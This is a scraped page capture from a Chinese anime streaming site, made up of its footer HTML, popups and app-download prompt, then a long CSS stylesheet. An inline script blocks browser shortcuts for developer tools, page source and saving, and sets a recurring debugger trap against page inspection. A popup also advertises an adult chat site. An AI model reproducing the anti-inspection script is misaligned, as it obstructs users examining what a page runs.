src="/upload/mxprocms/20220620-1/0daa282e9c53241d1dd3ed4a2f863d9b.png" /></div><div class="foot-copyright"><a target="_blank" href="/rss/index.xml">RSS</a><a target="_blank" href="/rss/baidu.xml">Baidu</a><a target="_blank" href="/rss/google.xml">Google</a><a target="_blank" href="/rss/sogou.xml">Sogou</a><a target="_blank" href="/rss/bing.xml">Bing</a><a target="_blank" href="/rss/toutiao.xml">toutiao</a><a target="_blank" href="/rss/sm.xml">Sm</a><p>MuteFun动漫网站-无声乐趣-(゜-゜)つロ 干杯~MuteFun动漫网站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。<span class="none"></span></p></div></div></div></div><div class="mobile-download-popup" style="display: block;"><div class="close-btn">×</div><div class="mobile-popup-inner"><div class="side"><div class="app-image-box"><img src="https://image1.ljcdn.com/materials/cmsapi/4f6dffd21fb2e563149093262bed6058.png" alt="" srcset=""></div></div><div class="main"><div class="label">高清动漫专线极速播放</div><a href="/index.php/label/down.html" class="download-app-btn" target="_blank" rel="noopener noreferrer">马上下载APP</a></div></div></div><script type="text/javascript"> document.onkeydown=function(){ var e = window.event||arguments[0]; if((e.ctrlKey)&&(e.shiftKey)&&(e.keyCode==73)){alert('你知道的太多了~');return false;}if((e.ctrlKey)&&(e.keyCode==85)){alert('你知道的太多了~');return false;}if((e.ctrlKey)&&(e.keyCode==83)){ alert('你知道的太多了~'); return false;} } var threshold = 160;window.setInterval(function() { if (window.outerWidth - window.innerWidth > threshold || window.outerHeight - window.innerHeight > threshold) { function disableDebugger() {debugger;}$(document).ready(function () {disableDebugger();}); } }, 1e3); </script><script></script><script> function checkMobileAppPopup() { if (!/Mobi/.test(navigator.userAgent)) { document.querySelector(".mobile-download-popup").style.display ="none"; } else { let timestamp = localStorage.getItem("m-d-p"); let currentTime = new Date().getTime(); if (timestamp && currentTime - timestamp < 21600000) { document.querySelector(".mobile-download-popup").style.display ="none"; } else { document.querySelector(".mobile-download-popup").style.display ="block"; } } } function initMobileAppTip() { document.querySelector(".mobile-download-popup .close-btn").addEventListener("click", function() { localStorage.setItem("m-d-p", new Date().getTime()); checkMobileAppPopup(); }); checkMobileAppPopup(); } initMobileAppTip(); </script><div><div class="popup popup-tips none" id="popup"><div class="popup-header"><h3 class="popup-title">公告内容</h3></div><div class="popup-main"><p>欢迎来到MuteFun动漫</p><style> .popup-main p.popup-domain { margin: 35px 0 25px; background: #A9A9A9; text-align: center; position: relative; border-radius: 10px; padding: 10px 0; } .popup-main p.popup-domain span { position: absolute; left: 0; top: -20px; font-size: 12px; background: #FAEBD7; border-radius: 6px 6px 0 0; padding: 0 6px; height: 32px; line-height: 22px; color: black; z-index: -1; } .popup-main p.popup-domain:hover { background: #D3D3D3;  } .popup-main p.popup-domain a { text-decoration: none;  color: black; font-size: 15px } .popup-main p.popup-domain:hover a { text-decoration: underline;  } p { text-align: center;  }</style><div class="popup-main"><p class="popup-domain"><span>最新域名</span><strong><a href="https://www.91mute0.com/" target="_blank">www.91mute.com</a></strong></p><p class="popup-domain"><span>二站地址</span><strong><a href="https://www.mutean.com/" target="_blank">www.mutean.com</a></strong></p><p class="popup-domain"><span>APP下载</span><strong><a href="/index.php/label/down.html" target="_blank">APP下载页</a></strong></p><p class="popup-domain"><span>在线游玩</span><strong><a href="https://chattinychats.xyz/zh/explore/apps?ranking=daily_rank&display=simple&ref_id=3bd40dd1-64ce-4ef3-9426-5a26f0ec1060" target="_blank">多样瑟瑟角色场景👄互动游戏💗待你体验!🌟</a></strong></p><p><font color="#f66">加载失败或播放缓慢，请使用VPN</font></p></div></div><div class="popup-footer"><div class="popup-btn close-pop">好的，我记住啦</div></div></div><div class="shortcuts-mobile-overlay"></div></div></div><span style="display:none" class="mac_ulog_set" alt="设置内容页浏览记录" data-type="1" data-mid="1" data-id="1766" data-sid="0" data-nid="0"></span><span style="display:none" class="mac_history_set" alt="设置History历史记录" data-name="[日漫]妖狐×仆SS" data-pic="https://lain.bgm.tv/r/400/pic/cover/l/d9/7d/20582_6vGg9.jpg"></span></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mute01.com/mxtheme/css/style.css
body_size: 25435
content:
* {
	margin: 0;
	padding: 0
}

*,
:after,
:before {
	box-sizing: border-box
}

body,
html {
	height: 100%
}

html {
	-webkit-tap-highlight-color: transparent;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.6;
	font-size: 14px;
	-webkit-tap-highlight-color: transparent
}

input,
button,
textarea,
select {
	outline: none;
	resize: none;
	border: none;
	-webkit-appearance: none;
	appearance: none;
	background: transparent;
	color: inherit;
	font: inherit
}

body,
input,
textarea,
select,
button {
	-webkit-touch-callout: none;
	-webkit-font-smoothing: antialiased;
	font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif
}

body {
	color: #282828;
	background: #f7f8f9
}

img {
	border: none
}

em {
	font-style: normal
}

button {
	cursor: pointer;
	background: none
}

button,
video {
	border: none;
	outline: none
}

ol,
ul,
li,
dl,
dd,
dt {
	list-style: none
}

a {
	text-decoration: none;
	color: #282828;
	outline: none
}

a:hover {
	text-decoration: none;
	color: #e50914
}

table {
	empty-cells: show;
	border-collapse: collapse
}

caption,
th {
	text-align: left;
	font-weight: 400
}

select::-ms-expand,
input[type=radio]::-ms-check,
input[type=checkbox]::-ms-check,
input[type=text]::-ms-clear,
input[type=tel]::-ms-clear,
input[type=number]::-ms-clear {
	display: none
}

input[type="radio"],
input[type=checkbox] {
	clip: rect(0, 0, 0, 0)
}

.color-main,
.module-ranking-tab-link i,
.search-tag i,
.navbar-item.active a i {
	background: -webkit-linear-gradient(0deg, #ff711f, #e50914);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent
}

.navbar .swiper-slide {
	width: auto;
}

.navbar .swiper-slide ,
#playSwiper .swiper-slide {
    width:  auto;
}

.wrapper {
	width: 100%
}

.content {
	width: 100%;
	margin: 0 auto
}

.shadow-small,
.module-tab-item.active {
	box-shadow: 0px 0 5px 0 rgba(0, 0, 0, 0.08), 0 0 1px rgba(0, 0, 0, 0.1)
}

.shadow-base,
.searchbar-main.open .searchbar,
.searchbar:hover {
	box-shadow: 0px 0 10px 0 rgba(0, 0, 0, 0.1), 0 0 1px rgba(0, 0, 0, 0.1)
}

.shadow,
.module-ranking-tab-link,
.module-paper-item,
.module-list {
	box-shadow: 0 2.75px 2.21px rgba(0, 0, 0, 0.01), 0 6.65px 5.32px rgba(0, 0, 0, 0.02), 0 12.5px 10px rgba(0, 0, 0, 0.01), 0 22px 18px rgba(0, 0, 0, 0.03), 0 42px 33.4px rgba(0, 0, 0, 0.02), 0 100px 80px rgba(0, 0, 0, 0.01), 0 0 1px rgba(0, 0, 0, 0.1)
}

.shadow-drop,
.drop:hover .drop-content {
	box-shadow: 0px 10px 70px rgba(0, 0, 0, 0.15), 0 0 1px rgba(0, 0, 0, 0.18)
}

.transition {
	transition: all 0.3s ease-in
}

.transition-fast {
	transition: all 0.15s ease-in
}

.transition-bg-fast {
	transition: background .15s ease
}

.transition-bg,
.shortcuts-mobile-overlay {
	transition: background .3s ease
}

.impact,
.module-title-en,
.module-ranking-tab-info,
.module-item-top {
	font-family: "Impact", "system-ui", "Helvetica Neue", sans-serif;
	font-weight: 900
}

.radian,
.navbar-item.active,
.links {
	position: relative
}

.radian::after,
.navbar-item.active::after,
.radian::before,
.navbar-item.active::before {
	top: -19px;
	right: 0
}

.radian::before,
.navbar-item.active::before,
.radian::after,
.navbar-item.active::after,
.radian .links::before,
.navbar-item.active .links::before,
.radian .links::after,
.navbar-item.active .links::after {
	content: '';
	position: absolute;
	height: 20px;
	width: 20px
}

.radian::before,
.navbar-item.active::before {
	background: #fff;
	border-radius: 0 0 20px 0;
	z-index: 1
}

.radian::after,
.navbar-item.active::after {
	background: #f7f8f9
}

.radian .links::before,
.navbar-item.active .links::before,
.radian .links::after,
.navbar-item.active .links::after {
	bottom: -20px;
	right: -16px
}

.radian .links::before,
.navbar-item.active .links::before,
.radian .links::before,
.navbar-item.active .links::before {
	background: #fff;
	border-radius: 0 20px 0 0;
	z-index: 1
}

.radian .links::after,
.navbar-item.active .links::after,
.radian .links::after,
.navbar-item.active .links::after {
	background: #f7f8f9
}

.border,
.btn-block-o,
.play-btn-o,
.module-heading-more,
.module-tab-name,
.module-class,
.module-item-box a,
.module-info-tag-link,
.module-play-list-link {
	position: relative
}

.border::after,
.btn-block-o::after,
.play-btn-o::after,
.module-heading-more::after,
.module-tab-name::after,
.module-class::after,
.module-item-box a::after,
.module-info-tag-link::after,
.module-play-list-link::after {
	border: 1px solid #e9ecef;
	border-radius: 8px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
	pointer-events: none
}

@media only screen and (max-width: 559px) {
	.border::after,
	.btn-block-o::after,
	.play-btn-o::after,
	.module-heading-more::after,
	.module-tab-name::after,
	.module-class::after,
	.module-item-box a::after,
	.module-info-tag-link::after,
	.module-play-list-link::after {
		width: 200%;
		height: 200%;
		-webkit-transform: scale(0.5);
		transform: scale(0.5);
		border-radius: 16px
	}
}

.border-top,
.drop-item-link,
.module-paper-item-main a,
.module-info-footer,
.popup-main p:last-child {
	position: relative
}

.border-top::after,
.drop-item-link::after,
.module-paper-item-main a::after,
.module-info-footer::after,
.popup-main p:last-child::after {
	content: " ";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 1px;
	background-color: #f1f3f5
}

.border-bottom,
.module-heading-tab,
.module-tab-title,
.module-class-items,
.module-class-item,
.module-info-introduction {
	position: relative
}

.border-bottom::after,
.module-heading-tab::after,
.module-tab-title::after,
.module-class-items::after,
.module-class-item::after,
.module-info-introduction::after {
	content: " ";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background-color: #f1f3f5
}

@media only screen and (max-width: 559px) {
	.border-top::after,
	.drop-item-link::after,
	.module-paper-item-main a::after,
	.module-info-footer::after,
	.popup-main p:last-child::after,
	.border-bottom::after,
	.module-heading-tab::after,
	.module-tab-title::after,
	.module-class-items::after,
	.module-class-item::after,
	.module-info-introduction::after {
		-webkit-transform: scaleY(0.5);
		transform: scaleY(0.5)
	}
}

@font-face {
	font-family: 'iconfont';
	src: url("../fonts/iconfont.eot?fanger");
	src: url("../fonts/iconfont.eot?fanger#iefix") format("embedded-opentype"), url("../fonts/iconfont.ttf?fanger") format("truetype"), url("../fonts/iconfont.woff?fanger") format("woff"), url("../fonts/iconfont.svg?fanger#wpfont") format("svg");
	font-weight: normal;
	font-style: normal;
	font-display: block
}

[class^="icon-"],
[class*=" icon-"] {
	font-family: 'iconfont' !important;
	speak: never;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	vertical-align: revert;
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.icon-info:before {
	content: "\e91a"
}

.icon-next:before {
	content: "\e91b"
}

.icon-share:before {
	content: "\e91c"
}

.icon-qrcode:before {
	content: "\e91d"
}

.icon-arrow-o:before {
	content: "\e919"
}

.icon-close:before {
	content: "\e917"
}

.icon-arrow:before {
	content: "\e918"
}

.icon-history:before {
	content: "\e915"
}

.icon-hot:before {
	content: "\e916"
}

.icon-jl:before {
	content: "\e913"
}

.icon-jl-o:before {
	content: "\e914"
}

.icon-arrow-go:before {
	content: "\e911"
}

.icon-arrow-right:before {
	content: "\e912"
}

.icon-ranking:before {
	content: "\e90d"
}

.icon-ranking-o:before {
	content: "\e90e"
}

.icon-update:before {
	content: "\e90f"
}

.icon-update-o:before {
	content: "\e910"
}

.icon-search:before {
	content: "\e900"
}

.icon-play:before {
	content: "\e901"
}

.icon-history-o:before {
	content: "\e902"
}

.icon-zy:before {
	content: "\e903"
}

.icon-zy-o:before {
	content: "\e904"
}

.icon-dy:before {
	content: "\e905"
}

.icon-dy-o:before {
	content: "\e906"
}

.icon-dm:before {
	content: "\e907"
}

.icon-dm-o:before {
	content: "\e908"
}

.icon-home:before {
	content: "\e909"
}

.icon-home-o:before {
	content: "\e90a"
}

.icon-tv:before {
	content: "\e90b"
}

.icon-tv-o:before {
	content: "\e90c"
}

.icon-pets:before {
	content: "\e920"
}

.icon-car:before {
	content: "\e921"
}

.icon-zhuomian:before {
	content: "\e922"
}

.icon-game:before {
	content: "\e923"
}

.icon-love:before {
	content: "\e924"
}

.icon-fun:before {
	content: "\e925"
}

.icon-sp:before {
	content: "\e926"
}

.icon-junshi:before {
	content: "\e927"
}

.icon-keji:before {
	content: "\e928"
}

.icon-gbook:before {
	content: "\e929"
}

.icon-shop:before {
	content: "\e930"
}

.icon-qi:before {
	content: "\e931"
}

.icon-food:before {
	content: "\e932"
}

.icon-music:before {
	content: "\e933"
}

.icon-nba:before {
	content: "\e934"
}

.icon-nongren:before {
	content: "\e935"
}

.icon-rijian:before {
	content: "\e936"
}

.icon-shangchuan:before {
	content: "\e937"
}

.icon-child:before {
	content: "\e938"
}

.icon-score:before {
	content: "\e939"
}

.icon-zhifeiji:before {
	content: "\e940"
}

.icon-tianjia:before {
	content: "\e941"
}

.icon-top:before {
	content: "\e942"
}

.icon-tvs:before {
	content: "\e943"
}

.icon-sports:before {
	content: "\e944"
}

.icon-vlog:before {
	content: "\e945"
}

.icon-wenhua:before {
	content: "\e946"
}

.icon-wuzhanai:before {
	content: "\e947"
}

.icon-notice:before {
	content: "\e948"
}

.icon-recreation:before {
	content: "\e949"
}

.icon-movies:before {
	content: "\e950"
}

.icon-yejian:before {
	content: "\e951"
}

.icon-diy:before {
	content: "\e952"
}

.icon-shujia:before {
	content: "\e953"
}

.icon-download:before {
	content: "\e954"
}

.icon-down:before {
	content: "\e955"
}

.icon-link:before {
	content: "\e956"
}

.icon-report:before {
	content: "\e957"
}

.icon-fenxiang:before {
	content: "\e958"
}

.icon-apple:before {
	content: "\e959"
}

.icon-android:before {
	content: "\e960"
}

.icon-windows:before {
	content: "\e961"
}

.icon-apptuisong:before {
	content: "\e962"
}

.icon-app:before {
	content: "\e963"
}

.icon-shuaxin:before {
	content: "\e964"
}

.icon-right:before {
	content: "\e965"
}

.icon-left:before {
	content: "\e966"
}

.icon-full:before {
	content: "\e967"
}

.icon-sort:before {
	content: "\e968"
}

.icon-sorts:before {
	content: "\e972"
}
.icon-sort-o:before {
	content: "\e970"
}

.icon-bilibili:before {
	content: "\e969"
}

.icon-fullscreen:before {
	content: "\e971"
}

.icon-phone-o:before {
	content: "\e973"
}

.icon-week-o:before {
	content: "\e976"
}
.icon-xiugai:before {
	content: "\e977"
}
.icon-yonghu:before {
	content: "\e978"
}
.icon-you:before {
	content: "\e979"
}
.icon-yh:before {
	content: "\e980"
}
.icon-sz:before {
	content: "\e981"
}
.icon-vip:before {
	content: "\e982"
}
.icon-exit:before {
	content: "\e983"
}
.icon-warm:before {
	content: "\e984"
}
.icon-login:before {
	content: "\e985"
}
.icon-yonghu-o:before {
	content: "\e986"
}
.icon-shoucang:before {
	content: "\e987"
}
.icon {
	width: 16px;
	height: 16px;
	font-size: 16px;
	margin-right: 5px
}

.icon64 {
	width: 64px;
	height: 64px;
	font-size: 64px
}

.icon20 {
	width: 20px;
	height: 20px;
	font-size: 20px;
	color: #fff;
}

.active-bg,
.module-heading-tab .module-heading-tab-link.active {
	position: relative;
	z-index: 1
}

.active-bg::after,
.module-heading-tab .module-heading-tab-link.active::after {
	content: '';
	position: absolute;
	left: 0;
	bottom: -10%;
	width: 100%;
	background: #e50914;
	height: 40%;
	z-index: -1
}

.shortcuts-mobile-overlay {
	pointer-events: none;
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-color: transparent;
	content: "";
	z-index: 19
}

.flex,
.logo,
.header-box,
.module-heading,
.module-paper-item-main a,
.searchbar,
.footer-content {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	align-items: center
}

.flex-end,
.header-op,
.module-tab {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-justify-content: flex-end;
	-moz-justify-content: flex-end;
	-ms-justify-content: flex-end;
	justify-content: flex-end;
	-ms-flex-pack: flex-end
}

.flex-start,
.search-box {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: flex-start;
	-moz-align-items: flex-start;
	-ms-align-items: flex-start;
	align-items: flex-start
}

.nowrap,
.drop-item-link,
.module-item-note,
.module-poster-item-info .module-item-note,
.module-poster-item-title,
.module-paper-item-info,
.module-card-item-title,
.module-info-item-content,
.module-play-list-link {
	display: block;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap
}

.clearfix {
	*zoom: 1
}

.clearfix:after,
.clearfix:before {
	display: table;
	content: ""
}

.clearfix:after {
	clear: both
}

.disabled {
	cursor: not-allowed !important
}

.line {
	width: 3px;
	background: #e3e6ea;
	display: inline-block;
	height: 25px;
	margin: 0 15px
}

.slash {
	padding: 0 7px;
	color: #c2c6d0;
	font-size: 12px;
	vertical-align: top
}

.slash:last-child {
	display: none;
}

.playon {
	height: 8px;
	position: absolute;
	left: calc(50% - 11px);
	bottom: 0
}

.playon i {
	width: 4px;
	height: 6px;
	border-radius: 4px 4px 0 0;
	background-color: #e50914;
	position: absolute;
	bottom: 0;
	left: 0
}

.playon i:nth-last-child(1) {
	animation: playon .8s .3s infinite
}

.playon i:nth-last-child(2) {
	animation: playon .8s .1s infinite;
	left: 6px
}

.playon i:nth-last-child(3) {
	animation: playon .6s .2s infinite;
	left: 12px
}

.playon i:nth-last-child(4) {
	animation: playon 1s .3s infinite;
	left: 18px
}

@keyframes playon {
	0% {
		height: 70%
	}
	50% {
		height: 100%
	}
	100% {
		height: 35%
	}
}

.btn-xsmall {
	padding: 0 5px;
	line-height: 20px;
	font-size: 12px;
	border-radius: 4px;
	display: inline-block !important
}

.btn-small,
.drop-item-op a,
.module-card-item-footer a,
.module-tab-name,
.module-info-tag-link {
	padding: 0 10px;
	line-height: 30px;
	height: 30px;
	font-size: 13px;
	border-radius: 8px;
	display: inline-block
}

.btn-base,
.module-heading-more,
.module-tab-item,
.search-tag a,
.module-play-list-link,
.page-more {
	padding: 0 15px;
	line-height: 34px;
	font-size: 14px;
	display: inline-block;
	border-radius: 8px
}

.btn-large,
.main-btn,
.module-prompt p a,
.popup-btn,
.app-downlist .app-downlist-go,
.header-op-list-btn {
	padding: 0 15px;
	line-height: 40px;
	font-size: 14px;
	display: inline-block;
	border-radius: 8px
}

.btn-block-o {
	text-align: center
}

@media (min-width: 559px) {
	.navbar .swiper-wrapper {
		flex-direction: column;
	}
	.module-wrapper {
		display: flex;
	}
}

@media (max-width: 559px) {
	.btn-base,
	.module-heading-more,
	.module-tab-item,
	.search-tag a,
	.module-play-list-link,
	.page-more {
		padding: 0 10px;
		line-height: 30px;
		font-size: 12px
	}
}

.btn-gray,
.drop-item-op a {
	background: #f3f5f7
}

.btn-gray:hover,
.drop-item-op a:hover {
	background: #f1f3f5
}

.btn-gray-dark {
	background: #e9ecef
}

.btn-main {
	background: #e50914;
	color: #fff
}

.btn-main-linear,
.main-btn,
.module-prompt p a,
.popup-btn,
.app-downlist .app-downlist-go
{
	transition: box-shadow .2s ease;
	background: #e50914;
	color: #fff;
	background: linear-gradient(to right, #ff711f 0%, #e50914 100%);
	box-shadow: 0 10px 12px -4px rgba(229, 9, 20, 0.25)
}

.btn-main-linear:hover,
.main-btn:hover,
.module-prompt p a:hover,
.popup-btn:hover,
.app-downlist .app-downlist-go:hover
{
	box-shadow: 0 10px 12px -4px rgba(229, 9, 20, 0.4)
}

.btn-aux-linear {
	background: #fcd877;
	background: linear-gradient(90deg, #f9f2df, #fcd877) !important
}

.main-btn,
.module-prompt p a,
.popup-btn,
.app-downlist .app-downlist-go
{
	position: relative;
	overflow: hidden;
	border-radius: 50px;
	font-weight: 700;
	padding: 0 30px
}

.main-btn:hover,
.module-prompt p a:hover,
.popup-btn:hover,
.app-downlist .app-downlist-go:hover{
	color: #fff
}

.main-btn::after,
.module-prompt p a::after,
.popup-btn::after,
.app-downlist .app-downlist-go::after
{
	content: '';
	height: 50px;
	width: 25px;
	background: #fff;
	position: absolute;
	top: -5px;
	transform: skewX(-45deg);
	right: 115%;
	opacity: .25
}

.main-btn:hover::after,
.module-prompt p a:hover::after,
.popup-btn:hover::after,.app-downlist .app-downlist-go:hover::after {
	right: -44%;
	transition: right .56s ease
}

.main-btn i,
.noplaylist i,
.btn-collect i,
.module-prompt p a i,
.popup-btn i,.app-downlist .app-downlist-go i {
	margin-right: 6px;
	vertical-align: 0;
	height: 14px;
	width: 14px;
	font-size: 12px
}

.play-btn {
	background: #e50914;
	color: #fff;
	background: linear-gradient(to right, #ff711f 0%, #e50914 100%);
	color: #fff;
	padding: 0 15px
}

.play-btn:hover {
	color: #fff
}

.play-btn i {
	font-size: 12px;
	transform: scale(0.8)
}

.play-btn.icon-btn {
	width: 30px;
	padding: 0;
	text-indent: 5px
}

.play-btn-o {
	background: #fff;
	color: #e50914;
	padding: 0 15px
}

.play-btn-o::after {
	border-color: #e50914
}

.play-btn-o:hover {
	background: #e50914;
	color: #fff;
	background: linear-gradient(to right, #ff711f 0%, #e50914 100%);
	color: #fff
}

.play-btn-o:hover::after {
	border-color: transparent
}



@media (max-width: 1024px) {
	.main-btn::after,
	.module-prompt p a::after,
	.popup-btn::after,.app-downlist .app-downlist-go::after {
		right: -44%;
		opacity: 0;
		text-indent: 5px
	}
}

.drop-content {
	position: absolute;
	top: 40px;
	font-size: 0;
	right: 0;
	border-radius: 8px;
	min-width: 300px;
	max-width: 330px;
	pointer-events: none;
	height: auto;
	overflow: hidden;
	z-index: 10
}

.drop-content-box {
	opacity: 0
}

.drop-content-items {
	padding: 15px;
	position: relative
}

.drop-content-items li {
	font-size: 14px
}

.drop {
	position: relative;
	display: inline-block
}

.drop:hover::before {
	content: '';
	position: absolute;
	bottom: 0;
	width: 300%;
	right: 0;
	height: 5px
}

.drop:hover .drop-content {
	pointer-events: auto;
	z-index: 20;
	background: #fff
}

.drop:hover .drop-content-box {
	opacity: 1
}

.drop-item {
	position: relative
}

.drop-item::after {
	content: '';
	border-left: 1px dashed #dbdee2;
	position: absolute;
	left: 13px;
	top: 0;
	height: 100%;
	z-index: -1
}

.drop-item.nolist::after {
	border: 0
}

.drop-item-title {
	padding-bottom: 5px
}

.drop-item-title strong {
	font-size: 16px
}

.drop-item-title i {
	width: 35px;
	padding-top: 12px;
	background: #fff;
	text-indent: 5px;
	margin: 0;
	vertical-align: -1px;
	height: 100%;
	color: #e50914
}

.drop-item-link {
	border-radius: 0;
	position: relative;
	border-radius: 8px;
	line-height: 30px;
	padding: 5px 5px 2px 35px;
	width: 100%
}

.drop-item-link::before {
	content: '';
	height: 9px;
	width: 9px;
	display: inline-block;
	position: absolute;
	left: 9px;
	border: 1px solid #e50914;
	background: #fff;
	border-radius: 50%;
	top: 15px
}

.drop-item-link::after {
	width: 90% !important;
	left: 10% !important
}

.drop-item-link:hover::before {
	background: #e50914
}

.drop-item-link::after {
	background: #f7f8f9
}

.drop-history .drop-content-items {
	padding: 10px 15px 15px
}

.drop-item-link span {
	float: right;
	color: #a0a0a0;
	overflow: hidden;
	max-width: 24%;
	min-width: 18%;
	font-size: 12px;
	text-align: right
}

.drop-item-op {
	padding-top: 10px
}

.drop-item-op a {
	width: 100%;
	text-align: center;
	cursor: pointer;
	display: block;
	;
}

.drop-item-op a:hover {
	background: #ffddd5;
	color: #e50914
}

.drop-prompt {
	padding: 130px 35px 0;
	background: url(../images/history.svg) no-repeat center 20px;
	height: 165px;
	background-size: 40%;
	text-align: center;
	color: #9e9e9e;
	font-size: 13px
}

.nolist+.drop-item-op {
	display: none
}

.sidebar {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 10
}

.logo {
	width: 200px;
	position: absolute;
	left: -240px;
	padding-left: 30px
}

.logo a {
	height: 24px
}

.logo img {
	display: block;
	height: 100%
}

.header {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 10;
	width: calc(100% - 200px)
}

.header-box {
	position: relative;
	height: 64px;
	z-index: 9
}

.header-op {
	flex: 0 auto;
	margin-left: 10px;
	font-size: 0
}

.side-op {
	display: none
}

.header-op-search {
	display: none
}

.header-op-list-btn {
	cursor: pointer;
	color: #424242
}

.module {
	padding-bottom: 20px;
	font-size: 0
}

.module-main {
	position: relative
}

.module-heading {
	margin-bottom: 25px;
	font-size: 0;
	vertical-align: baseline;
	position: relative
}

.module-heading-tab {
	padding-bottom: 20px
}

.pianku .module-heading-tab {
	margin-bottom: -2px
}

.module-heading-tab::after {
	background: #e9ecef
}

.module-heading-tab-link,
.module-title {
	font-size: 30px;
	font-weight: 700;
	line-height: 1.1;
	position: relative;
	z-index: 2;
	flex: 1;
	-webkit-font-smoothing: subpixel-antialiased
}

.module-title span {
	cursor: pointer
}

.module-heading-tab-link {
	flex: initial;
	color: #a0a0a0;
	cursor: pointer
}

.module-heading-tab a:hover.module-heading-tab-link,
.module-heading-tab-link:hover {
	color: #212121
}

.module-heading-tab a.module-heading-tab-link {
	color: #a0a0a0
}

.module-heading-tab .module-heading-tab-link.active {
	color: #212121
}

.module-heading-tab .module-heading-tab-link.active:hover {
	cursor: text
}

.module-heading-tab .module-heading-tab-link.active::after {
	bottom: -60%;
	height: 4px;
	border-radius: 18px 18px 0 0
}

.module-heading-search {
	border-bottom: 2px solid #e9ecef;
	padding-bottom: 15px
}

.module-heading-search-result {
	font-size: 20px;
	font-weight: 700
}

.module-heading-search-result strong {
	color: #e50914
}

.module-title-en,
.module-ranking-tab-info {
	transition: color .3s ease;
	opacity: .12;
	background: -webkit-linear-gradient(90deg, transparent, #e50914);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	white-space: nowrap;
	position: absolute;
	left: 0;
	bottom: 0;
	font-size: 38px;
	z-index: -1
}

.module-title a {
	transition: color .3s ease
}

.module-heading-more {
	margin: -3px 0;
	cursor: pointer
}

.module-heading-more i {
	font-weight: 900;
	font-size: 10px;
	margin: 0 -5px 0 3px;
	transform: scale(0.8)
}

.module-tab {
	margin: -3px 0
}

.module-tab-name,
.module-tab-title,
.module-tab-input {
	display: none
}

.module-tab-item {
	color: #616161;
	text-align: center;
}

.speed-prompt {
	display: none
}

.speed-level {
	position: absolute;
	top: 2px;
	left: 0;
	display: inline-block;
	width: 9px;
	height: 9px
}

.speed-level i {
	position: absolute;
	left: 0;
	display: inline-block;
	width: 2px;
	height: 40%;
	background: #757575;
	opacity: .2;
	bottom: 0;
	border-radius: 3px
}

.speed-level i:nth-child(2) {
	left: 3px;
	height: 60%
}

.speed-level i:nth-child(3) {
	left: 6px;
	height: 80%
}

.speed-level i:nth-child(4) {
	left: 9px;
	height: 100%
}

.speed.slow .speed-level i:nth-child(-n+1),
.speed.fast .speed-level i:nth-child(-n+3),
.speed.faster .speed-level i:nth-child(-n+2),
.speed.fastest .speed-level i {
	opacity: 1
}

.speed {
	position: absolute;
	left: 7px;
	top: 3px;
	width: 100%;
	word-break: break-all;
	word-wrap: break-word;
	text-align: center
}

.speed:hover .speed-prompt {
	position: absolute;
	left: -2px;
	top: 13px;
	padding: 6px 5px;
	line-height: 1;
	font-size: 12px;
	background: #f3f5f7;
	color: #212121;
	font-weight: 400;
	width: calc(100% - 10px);
	border-radius: 5px
}

.speed.fastest .speed-prompt,
.speed.faster .speed-prompt,
.speed.fast .speed-prompt {
	background: #d5f7d5;
	color: green
}

.speed.slow .speed-prompt {
	background: #fff0ec;
	color: #e50914
}

.module-ranking-tab {
	margin-bottom: 25px
}

.module-ranking-tab-link {
	background: #fff;
	padding: 15px 20px 40px;
	display: inline-block;
	margin-right: 15px;
	border-radius: 8px;
	position: relative;
	z-index: 1
}

.module-ranking-tab-link i {
	font-size: 20px
}

.module-ranking-tab-name {
	font-size: 18px;
	width: 100%;
	min-width: 80px;
	font-weight: 700;
	margin-top: 5px;
	display: block
}

.module-ranking-tab-info {
	font-size: 38px;
	width: 100%;
	text-align: center;
	bottom: -15px
}

.module-items {
	margin-right: -18px
}

.module-item {
	position: relative;
	display: inline-block;
	font-size: 14px;
	margin: 0 18px 23px 0
}

.module-item-cover {
	transition: box-shadow .35s ease;
	position: relative;
	height: 0;
	padding-top: 140%;
	background-position: 50% 50%;
	background-size: cover;
	overflow: hidden;
	border-radius: 8px
	
}

.module-item-pic,
.module-item-pic img {
	height: 100%;
	width: 100%;

}

.module-item-pic img {
	top: 0;
	left: 0;
	object-fit: cover;
	position: absolute;
	  transition: transform 0.3s ease; /* 添加过渡效果 */

}
.module-item-pic:hover img {
  transform: scale(1.2); /* 鼠标悬停时放大图片 */
  z-index: 1; /* 设置 z-index，使得放大后的图片位于父元素之上 */
}

.module-item-nopic .module-item-pic::before {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
	border: 2px dashed #e3e6ea;
	border-radius: 10px
}

.module-item-nopic .module-item-note {
	display: none
}

